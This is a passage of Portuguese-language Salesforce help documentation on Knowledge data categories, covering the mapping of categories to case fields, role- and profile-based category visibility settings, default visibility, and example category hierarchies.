Para exibir a página Categorias de dados:

**•** "Exibir categorias de dados"

Para criar, editar ou excluir categorias de dados:

**•** "Gerenciar categorias de dados"

Dica: Por padrão, todos os usuários do Salesforce Knowledge e membros da zona podem visualizar todas as categorias dentro de um grupo de categoria ativo. Você pod[erestringir a visibilidade da categoria](#page-2740-0) depois de configurar suas categorias de informação para ter certeza que somente usuários possam acessar os artigos e as perguntas que você quer que eles vejam.

#### CONSULTE TAMBÉM:

[Gerenciando categorias de dados](#page-2731-0) [Modificando e posicionando categorias de dados](#page-2733-0) [Excluindo categorias de dados](#page-2732-0) [Atalhos do teclado para categorias de dados](#page-2735-0)

## Pré-filtragem de artigos com o mapeamento de categorias de dados — Beta

O mapeamento de categoria de dados permite a pré-filtragem dos artigos com base nas informações sobre o caso na guia Artigos, pesquisa avançada e no componente da barra lateral do artigo com base nas informações sobre o caso.

Importante: A pré-filtragem dos artigos com base nas informações sobre o caso é suportada somente em campos de texto e de lista de opções.

O mapeamento de categoria de dados permite definir quais artigos são exibidos na guia Artigos, pesquisa avançada e no componente da barra lateral do artigo com base nas informações sobre o caso. Para obter informações sobre categorias de dados, consulte [O que são categorias de dados?](#page-2727-0) na página 2722

Para implementar um mapeamento de categoria de dados, selecione quais campos de caso serão mapeados para quais grupos de categoria de dados e defina uma categoria de dados padrão para os casos que não possuem valor para os campos mapeados.

- **1.** Em Configuração, insira *Mapeamentos de categoria de dados* na caixa Busca rápida e selecione **Mapeamentos de categoria de dados**.
- **2.** Na coluna Campo de caso, use a lista suspensa para adicionar um campo.
- **3.** Na coluna Grupo de categorias de dados, use a lista suspensa para mapear as informações do campo de pesquisa para um grupo de categorias de dados.
- **4.** Na coluna Categoria de dados padrão, use a lista suspensa para atribuir uma categoria de dados quando o valor do campo não corresponder a nenhuma categoria do grupo de categorias.
- **5.** Clique em **Adicionar**.
- Exemplo: Por exemplo, você pode mapear um campo de caso personalizado de produtos a um grupo de categoria de dados de produtos para filtrar os artigos de acordo com os produtos do cliente.



Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para mapear os grupos de categoria de dados

**•** "Personalizar aplicativo" E

# <span id="page-2740-0"></span>Editar a visibilidade do grupo de categorias

# PERMISSÕES DO USUÁRIO



**EDIÇÕES** 

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

A visibilidade de categoria de dados pode ser definida com papéis, conjuntos de permissões ou

perfis. A visibilidade da categoria de dados determina as categorias de dados individuais, os artigos categorizados e as perguntas categorizadas que você pode ver. Existem três tipos de visibilidade:

- **•** Todas as categorias: Todas as categorias são visíveis
- **•** Nenhuma: Nenhuma categoria é visível
- **•** Personalizada: Categorias selecionadas são visíveis

Com uma visibilidade de categoria de dados personalizada, você pode ver apenas as categorias de dados permitidas por seus conjuntos de permissões, papel ou perfil.

Para editar as configurações de visibilidade da categoria de dados:

- **1.** Acesse a página de configurações de visibilidade da categoria de dados em Configuração.
	- **•** Para papéis: insira *Papéis* na caixa Busca rápida e selecione **Papéis**.
	- **•** Para um papel, no Portal de clientes ou no portal do parceiro: insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
	- **•** Para conjuntos de permissões: insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
	- **•** Para perfis: insira *Perfis* na caixa Busca rápida e selecione **Perfis**.
- **2.** Abra um grupo da categoria de dados para edição.
	- **•** Para papéis, na lista relacionada Configurações de visibilidade do grupo de categorias, clique em **Editar** ao lado do grupo de categorias que deseja modificar.
	- **•** Para conjuntos de permissões e perfis:
		- **a.** Clique em um conjunto de permissões ou nome de perfil.
		- **b.** Clique em **Visibilidade da categoria de dados**.
		- **c.** Clique em **Editar** ao lado do grupo da categoria de dados que deseja atribuir.

**3.** Selecione uma configuração de visibilidade:



**4.** Clique em **Salvar**.

## Dicas de implementação

- **•** Quando é criado um novo grupo de categoria, sua visibilidade é definida por padrão como Todas as categorias.
- **•** Quando você concede visibilidade a uma categoria, também a concede a suas categorias pai e filho. Se você quiser fornecer acesso a todas as categorias em uma ramificação da hierarquia de categorias, selecione a categoria de nível superior Todas as categorias.
- **•** Os usuários não atribuídos a uma visibilidade de categoria por papel, conjunto de permissões ou perfil só podem ver artigos e perguntas não categorizados a menos que:
	- **–** O usuário tem a permissão de "Exibir todos os dados".
	- **–** Um grupo de categorias foi disponibilizado para visualização para todos os usuários na página Visibilidade da categoria de dados padrão, em Configuração.
- **•** Para visibilidade baseada no papel, os usuários do Portal de clientes e do portal de parceiros herdam o papel atribuído aos seus gerentes de conta por padrão. Você pode alterar as configurações de visibilidade do grupo de categorias para cada papel do portal.

# Melhores práticas

**•** Mantenha seus grupos de categoria desativados para configurar sua hierarquia de categorias e atribuir visibilidade. Até o grupo de categorias ser ativado manualmente, ele não será exibido no Salesforce Knowledge nem na sua comunidade de respostas

**•** Para visibilidade baseada no papel, sempre configure a visibilidade da categoria de dados em uma abordagem de cima para baixo, começando do alto da hierarquia de papéis até embaixo. Forneça maior visibilidade aos papéis mais altos e visibilidade reduzida aos papéis subordinados.

CONSULTE TAMBÉM: [Sobre a visibilidade do grupo da categoria](#page-2742-0) [Gerenciando categorias de dados](#page-2731-0) [Exemplos de configurações de visibilidade do grupo de categoria para artigos](#page-2748-0)

# <span id="page-2742-0"></span>Sobre a visibilidade do grupo da categoria

#### PERMISSÕES DO USUÁRIO



EDIÇÕES

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

A visibilidade de categoria de dados pode ser definida com papéis, conjuntos de permissões ou

perfis. A visibilidade da categoria de dados determina as categorias de dados individuais, os artigos categorizados e as perguntas categorizadas que você pode ver. Existem três tipos de visibilidade:

- **•** Todas as categorias: Todas as categorias são visíveis
- **•** Nenhuma: Nenhuma categoria é visível
- **•** Personalizada: Categorias selecionadas são visíveis

Com uma visibilidade de categoria de dados personalizada, você pode ver apenas as categorias de dados permitidas por seus conjuntos de permissões, papel ou perfil.

## Imposição das configurações de visibilidade

Para assegurar uma ampla gama de informações relevantes, a visibilidade dos grupos de categorias é interpretada de forma abrangente. Configurar uma categoria como visível torna essa categoria e toda sua linhagem familiar relacionada diretamente — ancestrais, pai imediato, filhos primogênitos, outros descendentes — visível para os usuários. Por exemplo, considere um grupo de categorias Local geográfico com continentes como Ásia e Europa no nível superior, vários países no nível secundário e cidades no terceiro nível. Se a França for a única categoria visível selecionada, você poderá, então, visualizar artigos classificados com a Europa, França e todas as cidades da França. Em outras palavras, você poderá visualizar categorias que têm um relacionamento vertical direto com a França, mas não poderá visualizar artigos classificados na Ásia, ou abaixo dela, e nos outros continentes.

Nota: Apenas as categorias de primeiro nível no grupo de categorias estão visíveis na guia Respostas. No exemplo de Local geográfico, somente as categorias dos continentes são exibidas na guia Respostas. Por isso, se França for a categoria selecionada como visível nas configurações de visibilidade do grupo da categoria, os membros da zona poderão ver perguntas classificadas com Europa.

As configurações de visibilidade do grupo de categorias são impostas na guia Respostas, na guia Gerenciamento de artigos, na guia Artigos em todos os canais (aplicativo interno, portal do parceiro, Comunidade do Salesforce.com e Portal de clientes) e na base de conhecimento pública. Nas áreas a seguir, os usuários só poderão ver as categorias que as configurações de visibilidade permitirem:

- **•** Na guia Gerenciamento de artigos, ao criar ou editar os artigos
- **•** Na guia Gerenciamento de artigos e na guia Artigos, o menu suspenso para a localização de artigos
- **•** Na guia Respostas, as categorias listadas abaixo do nome da zona

#### Configurações iniciais de visibilidade

Se a visibilidade de categoria de dados do papel, conjunto de permissões ou perfil não tiver sido configurada, todos os usuários poderão ver todas as categorias de dados. Entretanto, se a visibilidade da categoria de dados for configurada, os usuários que não a tiverem atribuída por papel, conjunto de permissões ou perfil verão somente artigos e perguntas não categorizados, a menos que as categorias associadas fiquem visíveis por padrão. As configurações de visibilidade por papel, conjunto de permissões e perfil restringem as configurações de visibilidade padrão. Em outras palavras: mesmo se uma categoria de dados estiver visível por padrão, ela não poderá ser vista por um usuário cuja atribuição restrinja o acesso a essa categoria de dados.

Nota: Se a visibilidade da categoria de dados for definida por papéis, conjuntos de permissões e perfis, o Salesforce usa uma lógica OU entre as definições para criar uma regra de visibilidade para cada usuário.

#### Herança de configurações de visibilidade baseadas no papel

Os papéis filho herdam as configurações do seu papel pai e são mantidos em sincronia com as alterações no papel pai. Você pode personalizar e reduzir a visibilidade do papel pai, mas não pode aumentá-la de forma que seja maior do que a visibilidade do papel pai. Por padrão, os usuários do Portal de clientes e os usuários do portal de parceiros herdam as configurações de visibilidade do grupo de categorias atribuídas aos seus gerentes de conta. Você pode alterar as configurações de visibilidade do grupo de categorias para cada papel do portal. Como os usuários de alto volume do portal não têm papéis, você deve designar configurações de visibilidade por conjunto de permissões ou perfil antes que esses usuários possam exibir artigos e perguntas categorizados.

#### Visibilidade dos artigos categorizados

Um usuário poderá visualizar um artigo se ele puder ver pelo menos uma categoria por grupo de categorias no artigo. Por exemplo, considere um artigo que esteja classificado com *Califórnia* e *Ohio* no grupo de categorias Local geográfico e *Desktop* no grupo de categorias Produtos:

- **•** Se você tiver visibilidade em Ohio e Desktop (mas não Califórnia), poderá visualizar o artigo.
- **•** Se você não tiver visibilidade em Califórnia ou Ohio, mas tiver visibilidade em Desktop, não verá o artigo.
- **•** Se você tiver visibilidade em Califórnia, mas não em Desktop, não poderá ver o artigo.

#### Visibilidade revogada

A visibilidade de categoria de dados pode ser revogada (configurada como **Nenhum**) para determinado grupo de categorias. Os usuários no papel, conjunto de permissões ou perfil de destino poderão visualizar apenas os artigos e perguntas que não estiverem classificados em uma categoria naquele grupo de categorias. Por exemplo: se a atribuição de um usuário tiver revogado visibilidade no grupo da categoria Geografia, mas visibilidade para o grupo da categoria Produtos, ele só poderá ver os artigos que não tiverem categorias em Geografia e forem classificados com uma categoria em Produtos. Uma zona de respostas pode ser atribuída apenas a um grupo de

categorias. Assim, se o grupo de categorias Local geográfico for atribuído à zona e a visibilidade do papel de um membro for revogada para aquele grupo, o membro somente poderá visualizar as perguntas não categorizadas.

#### CONSULTE TAMBÉM:

[O que são categorias de dados?](#page-2727-0) [Editar a visibilidade do grupo de categorias](#page-2740-0) [Exibindo a visibilidade do grupo da categoria em papéis](#page-2746-0) [Modificando a visibilidade da categoria de dados padrão](#page-2745-0) [Exemplos de configurações de visibilidade do grupo de categoria para artigos](#page-2748-0)

## <span id="page-2744-0"></span>Como a visibilidade das categorias diferem de outros modelos do Salesforce

A visibilidade de categoria de dados pode ser definida com papéis, conjuntos de permissões ou perfis. A visibilidade da categoria de dados determina as categorias de dados individuais, os artigos categorizados e as perguntas categorizadas que você pode ver. Existem três tipos de visibilidade:

- **•** Todas as categorias: Todas as categorias são visíveis
- **•** Nenhuma: Nenhuma categoria é visível
- **•** Personalizada: Categorias selecionadas são visíveis

Com uma visibilidade de categoria de dados personalizada, você pode ver apenas as categorias de dados permitidas por seus conjuntos de permissões, papel ou perfil.

Essas configurações são exclusivas de artigos e perguntas e diferem de outros modelos do Salesforce:

#### **Exclusivo para artigos e perguntas**

O acesso aos artigos e perguntas é determinado pelas [configurações de visibilidade do grupo](#page-2742-0) [de categorias.](#page-2742-0) Embora eles sejam objetos padrão, os artigos e perguntas não têm padrões em toda a organização, regras de compartilhamento, compartilhamento de registros manuais ou permissões no nível de objeto como "Criar" ou "Ler".

#### **Acesso**

As configurações de visibilidade do grupo de categoria se baseiam no papel, conjunto de permissões ou perfil do usuário. Os papéis filho não podem visualizar mais categorias do que

seu papel pai. Para alterar a visibilidade do usuário às categorias e, portanto, às perguntas e aos artigos categorizados, você deve [alterar as configurações de visibilidade do papel, conjunto de permissões ou perfil do usuário](#page-2740-0) ou, se a visibilidade de categoria de dados personalizada não estiver atribuída, [tornar determinadas categorias visíveis a todos os usuários](#page-2745-0).

#### **Interpretação ampla das configurações de visibilidade**

Para assegurar uma ampla gama de informações relevantes, a visibilidade dos grupos de categorias é interpretada de forma abrangente. Configurar uma categoria como visível torna essa categoria e toda sua linhagem familiar relacionada diretamente — ancestrais, pai imediato, filhos primogênitos, outros descendentes — visível para os usuários. Por exemplo, considere um grupo de categoria Local geográfico com continentes como Ásia e Europa no nível superior, vários países no nível secundário e cidades no terceiro nível. Se a França for a única categoria visível selecionada, você poderá, então, visualizar artigos classificados com a Europa, França e todas as cidades da França. Em outras palavras, você poderá visualizar categorias que têm um relacionamento vertical direto com a França, mas não poderá visualizar artigos classificados na Ásia, ou abaixo dela, e nos outros continentes.

Nota: Apenas as categorias de primeiro nível no grupo de categorias estão visíveis na guia Respostas. No exemplo de Local geográfico, somente as categorias dos continentes são exibidas na guia Respostas. Por isso, se França for a categoria selecionada

#### EDIÇÕES

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

como visível nas configurações de visibilidade do grupo da categoria, os membros da zona poderão ver perguntas classificadas com Europa.

#### CONSULTE TAMBÉM:

[Gerenciando categorias de dados](#page-2731-0) [Sobre a visibilidade do grupo da categoria](#page-2742-0) [Exibindo a visibilidade do grupo da categoria em papéis](#page-2746-0) [Exemplos de configurações de visibilidade do grupo de categoria para artigos](#page-2748-0)

# <span id="page-2745-0"></span>Modificando a visibilidade da categoria de dados padrão

A visibilidade de categoria de dados pode ser definida com papéis, conjuntos de permissões ou perfis. A visibilidade da categoria de dados determina as categorias de dados individuais, os artigos categorizados e as perguntas categorizadas que você pode ver. Existem três tipos de visibilidade:

- **•** Todas as categorias: Todas as categorias são visíveis
- **•** Nenhuma: Nenhuma categoria é visível
- **•** Personalizada: Categorias selecionadas são visíveis

Com uma visibilidade de categoria de dados personalizada, você pode ver apenas as categorias de dados permitidas por seus conjuntos de permissões, papel ou perfil.

Para modificar a visibilidade padrão para categorias de dados:

- **1.** Em Configuração, insira *Visibilidade da categoria de dados padrão* na caixa Busca rápida e selecione **Visibilidade da categoria de dados padrão**. Estão listados todos os grupos de categoria ativos e inativos.
- **2.** Selecione um grupo de categoria e clique em **Editar**.
- **3.** Para tornar todas as categorias em um grupo de categorias visíveis por padrão, selecione **Todas as categorias**. Para que nenhuma categoria seja visível por padrão, selecione **Nenhuma**. Para tornar algumas das categorias visíveis por padrão, selecione **Personalizado**.
- **4.** Se você escolher Personalizada, mova as categorias da área Categorias disponíveis para a área Categorias selecionadas, conforme o necessário. Selecionar uma categoria implicitamente também inclui suas categorias filho e pai. Mova as categorias da área Categorias selecionadas de volta para a área Categorias disponíveis para remover a visibilidade padrão.

Para obter informações importantes sobre como são aplicadas as configurações de visibilidade, consulte [Sobre a visibilidade do grupo da categoria](#page-2742-0) na página 2737.

CONSULTE TAMBÉM:

[O que são categorias de dados?](#page-2727-0) [Como a visibilidade das categorias diferem de outros modelos do Salesforce](#page-2744-0)

# EDIÇÕES

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para exibir categorias:

**•** "Exibir categorias de dados"

Para gerenciar categorias de dados:

**•** "Gerenciar categorias de dados"

E

"Exibir categorias de dados"

Para atribuir grupos de categoria padrão:

**•** "Gerenciar categorias de dados"

# <span id="page-2746-0"></span>Exibindo a visibilidade do grupo da categoria em papéis





EDIÇÕES

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

A visibilidade de categoria de dados pode ser definida com papéis, conjuntos de permissões ou

perfis. A visibilidade da categoria de dados determina as categorias de dados individuais, os artigos categorizados e as perguntas categorizadas que você pode ver. Existem três tipos de visibilidade:

- **•** Todas as categorias: Todas as categorias são visíveis
- **•** Nenhuma: Nenhuma categoria é visível
- **•** Personalizada: Categorias selecionadas são visíveis

Com uma visibilidade de categoria de dados personalizada, você pode ver apenas as categorias de dados permitidas por seus conjuntos de permissões, papel ou perfil.

Para compreender as configurações e seu impacto, consulte[Sobre a visibilidade do grupo da categoria](#page-2742-0) na página 2737.

#### Exibindo a visibilidade do grupo da categoria de um papel

Para exibir a configuração de visibilidade da categoria de um papel, em Configuração, insira *Papéis* na caixa Busca rápida, selecione **Papéis** e selecione um papel. Para exibir as configurações de visibilidade da categoria para um papel do Portal de clientes ou do portal do parceiro, em Configuração, insira *Usuários* na caixa Busca rápida, selecione **Usuários** e clique no nome do papel.

A lista relacioada Configurações de visibilidade do grupo de categorias resume quais usuários das categorias no papel podem visualizar, de acordo com o grupo de categorias. A tabela a seguir explica os possíveis valores na coluna Visibilidade da lista relacionada:



<span id="page-2747-0"></span>

Em Configurações de visibilidade do grupo de categorias, você pode:

- **•** Clicar em um grupo de categorias para exibir seus detalhes de configuração.
- **•** Clicar em **Editar** ao lado de um grupo de categorias para [modificar suas configurações de visibilidade](#page-2740-0).

CONSULTE TAMBÉM:

[Gerenciando categorias de dados](#page-2731-0) [Exemplos de configurações de visibilidade do grupo de categoria para artigos](#page-2748-0)

## Modificando atribuições do grupo de categorias no Salesforce Knowledge

O Salesforce Knowledge usa as categorias de dados para classificar artigos. Os autores podem atribuir até oito categorias de dados de um grupo de categorias a um artigo, para que os usuários pesquisando por artigos possam localizar e filtrar por categoria. Para obter mais informações, consulte [O que são categorias de dados?](#page-2727-0) na página 2722.

As categorias de dados são organizadas por grupo de categoria. Após a [criação de grupos de](#page-2726-0) [categorias](#page-2726-0), você poderá decidir quais grupos devem ser usados para os artigos do Salesforce Knowledge. Por exemplo, se a sua organização usa a guia Respostas e também o Salesforce Knowledge, é recomendável que um grupo de categorias seja usado pela comunidade de respostas e dois outros grupos de categorias sejam usados para artigos. Respostas e artigos podem usar o mesmo grupo de categorias.

Por padrão, todos os grupos de categorias que você criar serão atribuídos ao Salesforce Knowledge. Para modificar a atribuição:

- **1.** Em Configuração, insira *Atribuições de categoria de dados* na caixa Busca rápida e selecione **Atribuições de categoria de dados** em Knowledge. Uma lista de todos os grupos de categorias será exibida.
- **2.** Clique em **Editar** e mova quaisquer grupos de categorias que você não deseja que fiquem disponíveis para artigos da lista de Grupos de categorias para a lista de Grupos de categorias disponíveis. Posteriormente, você poderá escolher tornar um grupo de categorias oculto, visível.
- **3.** Clique em **Salvar**.
	- Nota: A ordem dos grupos de categorias não é preservada da página de edição até a página de atribuição de categoria de dados.

Você receberá um email depois que o processo de gravação estiver concluído. Autores podem agora atribuir categorias nos grupos selecionados para artigos na guia Gerenciamento de artigos. Observe que os autores só podem acessar categorias se o grupo de categorias estiver ativo e as [configurações de visibilidade da categoria](#page-2742-0) [de dados](#page-2742-0) fornecerem acesso à categoria.

#### EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para modificar atribuições do grupo de categorias no Salesforce Knowledge:

- **•** "Personalizar aplicativo"
	- E

# <span id="page-2748-0"></span>Exemplos de configurações de visibilidade do grupo de categoria para artigos

A visibilidade de categoria de dados pode ser definida com papéis, conjuntos de permissões ou perfis. A visibilidade da categoria de dados determina as categorias de dados individuais, os artigos categorizados e as perguntas categorizadas que você pode ver. Existem três tipos de visibilidade:

- **•** Todas as categorias: Todas as categorias são visíveis
- **•** Nenhuma: Nenhuma categoria é visível
- **•** Personalizada: Categorias selecionadas são visíveis

Com uma visibilidade de categoria de dados personalizada, você pode ver apenas as categorias de dados permitidas por seus conjuntos de permissões, papel ou perfil.

Estes exemplos são baseados em dois exemplos de grupos de categoria, Produtos e Local geográfico:

Nota: Embora as configurações de visibilidade do grupo de categorias com as comunidades  $\boldsymbol{\beta}$ de respostas (perguntas) e (artigos) do Salesforce Knowledge estejam disponíveis, os exemplos abaixo são aplicáveis apenas para artigos. As comunidades de respostas suportam um grupo de categorias e um grupo de dados por pergunta.

#### **Grupo de categorias de produtos**

- **•** Todos os produtos
	- **–** Componentes eletrônicos para o consumidor
		- **•** Câmeras
		- **•** Áudio
		- **•** Impressoras
	- **–** Componentes eletrônicos para empresas
		- **•** Roteadores
		- **•** Chaves
		- **•** PEX
	- **–** Computadores
		- **•** Laptops
		- **•** Desktops
		- **•** PDAs

#### **Grupo de categorias do local geográfico**

- **•** Todos os países
	- **–** Américas
		- **•** EUA
		- **•** Canadá
		- **•** Brasil

**–** Ásia

- **•** China
- **•** Japão
- **•** Índia



Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

- **–** Europa
	- **•** França
	- **•** Reino Unido
	- **•** Polônia

#### Exemplo 1: Uma hierarquia de papéis

